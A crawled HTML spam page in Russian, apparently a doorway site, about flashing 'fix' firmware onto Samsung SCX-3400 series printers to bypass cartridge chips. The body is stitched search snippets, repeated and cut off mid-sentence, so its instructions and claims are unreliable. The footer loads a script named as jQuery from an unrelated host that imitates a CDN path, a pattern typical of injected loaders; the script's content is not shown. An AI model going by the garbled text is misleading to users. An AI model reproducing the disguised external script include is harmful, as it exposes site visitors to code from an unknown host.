

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-proshit-samsung-scx-3400.html
body_size: 5152
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Прошить samsung scx 3400 - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Прошить samsung scx 3400</h2>
                            </header>
                            <p>Как прошить МФУ Samsung SCX-3400 Прошивка Samsung Scx 3400 Прошивка samsung scx-3400 Инструкция по прошивке Samsung SCX-3400. В письме с прошивкой приходит архив, где лежат два файла сама. Fix прошивка samsung scx 3400 для разблокировки принтеров SCX-3405 SCX-3405W. После обновления можно печатать без чипов. 
Понижение версии прошивки https://www.youtube.com/watch?v=5M4Llxs4iiw Прошивки SCX-3400/3405W и SCX-3405F SCX-3405FW не совместимы!!!!! В начале распечатаем. Вниманию сервисных центров, организаций и частных лиц! Мы предлагаем услугу по восстановлению и прошивке плат форматеров, "убитых" в результате неудачной прошивки. Прошивка будет привязана к чипу картриджа, с которым вы прошиваете МФУ. После прошивки вам нужно будет заклеить чип, либо удалить его из картриджа и сохранить (это будет "чип-ключ"). На Samsung SCX-4521F сброс не сработал. После набора menu - # , мфу уходит в режим работы факса и последующий код- 1934 воспринимается, как номер дозвона. Прошивка Samsung на примере SCX 3400FW в картинках ( Ниже статья о прошивке 3400 - старой версией. 
Samsung MLT D104S - 500 руб. Samsung MLT D101S - 500 руб. Samsung MLT D111S - 500 руб. Samsung MLT D115S - 500 руб. Samsung SCX-4200A - 650 руб. Прошивка Samsung SCX 3400 через usbprns3. В данной статье даны общие рекомендации по профессу прошивки принтеров Samsung через программу-прошивальщик usbprns3. Здравствуйте! Мой Samsung ML-1860 Series не печатает. При включении происходит все как обычно, загорается зеленый огонек, но потом сразу же гаснет и горят 2 красных постоянно, хотя бумага вложена. Ниже будет рассмотрен процесс сброса (обнуления) "памперса" для МФУ Canon MG2140, MG2240, MG3140, MP230, MG2440. ВНИМАНИЕ! Прошивки samsung scx-340x, scx-340xf, scx-3405fw и scx-3405w НЕСОВМЕСТИМЫ. Прошивка SCX-3400. Прошивка Samsung 3400 - отличный способ экономить на заправке картриджа. Как узнать версию прошивки Samsung SCX-3400. Хотите знать почему не печатает принтер с компьютера? Читайте про универсальные рекомендации, когда принтеры HP, Canon, Samsung, Epson не печатают. Что такое прошивка принтера Samsung SCX-3400, SCX-3405 и зачем она нужна. Прошивка (firmware) - это программное обеспечение аппарата. 
Прошить принтер самостоятельно, очень легко если прошивать по инструкции.  Инструкция прошивки принтера Samsung SCX-3400, SCX-3405, SCX-3407. Прошивка для Samsung SCX-3400 SCX-3405 генерируется сразу в любое время суток, все версии V3.00.01.08, V3.00.01.10, V3.00.01.12, V3.00.01.18, V3.00.01.19. Что у нас есть? Принтер Samsung SCX-3400, заблокированный по счётчику копий. Конечно же, замена картриджа или чипа в картридже решит все проблемы, но картридж и чип стоят. Для прошивки Samsung SCX-3405, SCX-3400 (W, F, FW) с версией прошивки v3.00.02.00, v3.00.02.02, v3.00.02.хх потребуется. Мы покажем решение по прошивке. Чтобы не менять каждый раз чип в картридже при перезаправке, мы предлагаем прошить ваш аппарат и в дальнейшем удешевить саму заправку. В Макеевке или Донецке. Бесплатная fix-прошивка для Samsung SCX-3400, SCX-3405, SCX-3407. Прошивать обязательно с чипом в картридже. Прошивка многоаппаратная, значит серийный номер менять. 
Спасибо. Все получилось, прошил принтер samsung 4828. Прошивку выслали оперативно в течении 10мин. Прошивка принтера SAMSUNG. Cкачать прошивку для принтеров Samsung. Онлайн fix - прошивка принтеров и МФУ: Samsung ML-2160, 2165, 2167 v05; SCX-3400 / 3405 / 3407 v10; SCX-4728 / 4729FD/FW v07; SCX-3405W. Фикс прошивка Samsung SCX-3400-3405-3407 V3.00.01.12 M V3.00.01.12 2012 » Драйверы и прошивки » Скачать торрент :: RuTracker.org. 
Прошивка Samsung SCX-3400, SCX-3405, SCX-3407. Подробное описание прошивки принтеров серии SCX-3400 с CRUM-номером. Прошивка принтера Samsung SCX-3400 SCX-3405 SCX-3407. Прошивка принтера samsung xerox. Создание FIX прошивок принтеров онлайн - быстро и удобно. Рабочие прошивки для принтеров. Сервисная документация. 
Прошивка принтера Samsung SCX-3200. Процесс прошивки (перепрошивки) делится на три простых этапа, которые может сделать практически любой чайник. Вы можете сделать заказ на перепрошивку принтера Samsung SCX 3400 и заправку картриджей с выездом мастера на дом или в офис. Вам не придется нести свой принтер. Для прошивки вашего аппарата вы можете вызвать мастера к себе, привезти принтер к нам или скачать прошивку Samsung SCX-3400 и прошить принтер самостоятельно. Помогите найти прошивку для МФУ Samsung SCX-3405.  Прошивка FIX Samsung SCX-3405 версия V3.00.01.08, V3.00.01.10  Для 3400, 3405 и 3407 - прошивка одна. Интернет-магазин расходных материалов для оргтехники. Картриджи, чернила, чипы, фотобарабаны, заправка картриджей. Крупнейший русскоязычный файловый архив по электронике. Сотни гигабайт электрических схем, сервисных мануалов, прошивок, даташитов, справочной литературы. На принтере закончился срок действия картриджа. Почитал в интернете как прошить, для этого нужно распечатать конфигурации принтера. Серийный номер и прочее. Про. Прошивка принтера Samsung SCX 3400 F / 3405 F, W, FW / 3407 на выезде и стационарно. Гарантия на весь срок работы. Индивидуальные условия сотрудничества. 
Записи о samsung scx 3400 прошивка написанные printeribuy. Как прошить МФУ Samsung SCX-3400 Fix прошивка samsung scx 3400 для разблокировки принтеров SCX-3405 SCX-3405W. После обновления можно печатать без чипов. Прошивка Samsung на примере SCX 3400FW в картинках ( Ниже статья о прошивке 3400 - старой версией. Прошивка Samsung SCX 3400 через usbprns3. В данной статье даны общие рекомендации по профессу прошивки принтеров Samsung через программу-прошивальщик usbprns3. Прошивка Samsung Scx 3400 Прошивка samsung scx-3400 Инструкция по прошивке Samsung SCX-3400. В письме с прошивкой приходит архив, где лежат два файла сама. Прошивка SCX-3400. Прошивка Samsung 3400 - отличный способ экономить на заправке картриджа. Как узнать версию прошивки Samsung SCX-3400. Что такое прошивка принтера Samsung SCX-3400, SCX-3405 и зачем она нужна. Прошивка (firmware) – это программное обеспечение аппарата. Прошить принтер самостоятельно, очень легко если прошивать по инструкции.  Инструкция прошивки принтера Samsung SCX-3400, SCX-3405, SCX-3407. 
Понижение версии прошивки https://www.youtube.com/watch?v=5M4Llxs4iiw Прошивки SCX-3400/3405W и SCX-3405F SCX-3405FW не совместимы!!!!! В начале распечатаем. Прошивка для Samsung SCX-3400 SCX-3405 генерируется сразу в любое время суток, все версии V3.00.01.08, V3.00.01.10, V3.00.01.12, V3.00.01.18, V3.00.01.19. Что у нас есть? Принтер Samsung SCX-3400, заблокированный по счётчику копий. Конечно же, замена картриджа или чипа в картридже решит все проблемы, но картридж и чип стоят. Для прошивки Samsung SCX-3405, SCX-3400 (W, F, FW) с версией прошивки v3.00.02.00, v3.00.02.02, v3.00.02.хх потребуется. Мы покажем решение по прошивке. Чтобы не менять каждый раз чип в картридже при перезаправке, мы предлагаем прошить ваш аппарат и в дальнейшем удешевить саму заправку. В Макеевке или Донецке. Бесплатная fix-прошивка для Samsung SCX-3400, SCX-3405, SCX-3407. Прошивать обязательно с чипом в картридже. Прошивка многоаппаратная, значит серийный номер менять. Прошивка scx-3400, scx-3405 Об МФУ. Монохромное лазерное МФУ scx-3400 (а также его модификации: scx-3405, scx-3407, scx-3400f, scx-3405f, scx-3405fk, scx-3405fh, scx-3405w, scx-3405wk, scx-3405fw) появилось в продаже. Спасибо. Все получилось, прошил принтер samsung 4828. Прошивку выслали оперативно в течении 10мин. Прошивка принтера SAMSUNG. Cкачать прошивку для принтеров Samsung. Онлайн fix - прошивка принтеров и МФУ: Samsung ML-2160, 2165, 2167 v05; SCX-3400 / 3405 / 3407 v10; SCX-4728 / 4729FD/FW v07; SCX-3405W. 
Фикс прошивка Samsung SCX-3400-3405-3407 V3.00.01.12 M V3.00.01.12 2012 Драйверы и прошивки Скачать торрент :: RuTracker.org. Прошивка Samsung SCX-3400, SCX-3405, SCX-3407. Подробное описание прошивки принтеров серии SCX-3400 с CRUM-номером. Прошивка принтера Samsung SCX-3400 SCX-3405 SCX-3407. Прошивка принтера samsung xerox. Создание FIX прошивок принтеров онлайн - быстро и удобно. Рабочие прошивки для принтеров. Сервисная документация. Прошивка принтера Samsung SCX-3200. Процесс прошивки (перепрошивки) делится на три простых этапа, которые может сделать практически любой чайник. Вы можете сделать заказ на перепрошивку принтера Samsung SCX 3400 и заправку картриджей с выездом мастера на дом или в офис. Вам не придется нести свой принтер. Для прошивки вашего аппарата вы можете вызвать мастера к себе, привезти принтер к нам или скачать прошивку Samsung SCX-3400 и прошить принтер самостоятельно. 
Помогите найти прошивку для МФУ Samsung SCX-3405.  Прошивка FIX Samsung SCX-3405 версия V3.00.01.08, V3.00.01.10  Для 3400, 3405 и 3407 - прошивка одна. На принтере закончился срок действия картриджа. Почитал в интернете как прошить, для этого нужно распечатать конфигурации принтера. Серийный номер и прочее. Про. Прошивка принтера Samsung SCX 3400 F / 3405 F, W, FW / 3407 на выезде и стационарно. Гарантия на весь срок работы. Индивидуальные условия сотрудничества. Записи о samsung scx 3400 прошивка написанные printeribuy. Вниманию сервисных центров, организаций и частных лиц! Мы предлагаем услугу. На Samsung SCX-4521F сброс не сработал. После набора menu - # , мфу уходит в режим работы факса. Samsung MLT D104S - 500 руб. Samsung MLT D101S - 500 руб. Samsung MLT D111S - 500 руб. Samsung MLT D115S - 500 руб. Samsung SCX-4200A - 650 руб. Здравствуйте! Мой Samsung ML-1860 Series не печатает. При включении происходит все как обычно. 
Ниже будет рассмотрен процесс сброса (обнуления) памперса для МФУ Canon MG2140, MG2240, MG3140, MP230, MG2440. Хотите знать почему не печатает принтер с компьютера? Читайте про универсальные. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-sohraneniya-igry-mafiya-2-skachat.html">Сохранения игры мафия 2 скачать</a></li>
                                <li><a href="fi94gm-skachat-film-feriha-cherez-torrent.html">Скачать фильм фериха через торрент</a></li>
                                <li><a href="fi94gm-krovavaya-grafinya-batori-skachat-knigu.html">Кровавая графиня батори скачать книгу</a></li>
                                <li><a href="fi94gm-hp-laserjet-1000w-drayver.html">Hp laserjet 1000w драйвер</a></li>
                                <li><a href="fi94gm-spravochnik-viski.html">Справочник виски</a></li>
                                <li><a href="fi94gm-artefakt-detektiv-novinki.html">Артефакт детектив новинки</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Авторизованный Сервис-Центр Epson г. Уфа - Новости.</li>
<li>Сброс сообщения Нет тонера в МФУ Xerox и Samsung.</li>
<li>Заправка картриджей в Санкт-Петербурге - мастерская.</li>
<li>Массовые неисправности принтеров Samsung ML-1615</li>
<li>Инструкция по обнулению счетчика абсорбера в Canon.</li>
<li>Почему не печатает принтер с компьютера - что делать, если.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-komanda-spasateley-multfilm-vse-serii-podryad-skachat.html">Команда спасателей мультфильм все серии подряд скачать</a></li>
                                            <li><a href="fi94gm-moskva-krasnoyarsk-raspisanie.html">Москва красноярск расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-shablony-muzyka-dlya-powerpoint.html">Скачать шаблоны музыка для powerpoint</a></li>
                                            <li><a href="fi94gm-skachat-torrent-chelovek-ulybka-v-horoshem-kachestve.html">Скачать торрент человек улыбка в хорошем качестве</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-babushkina-kristina-konstantinovna-lichnaya-zhizn.html">Бабушкина кристина константиновна личная жизнь</a></li>
                                            <li><a href="fi94gm-nerealnaya-lyubov-skachat-2014.html">Нереальная любовь скачать 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-popadancy-v-eve.html">Попаданцы в еве</a></li>
                                            <li><a href="fi94gm-skachat-pesni-ispolniteley-80-godov.html">Скачать песни исполнителей 80 годов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
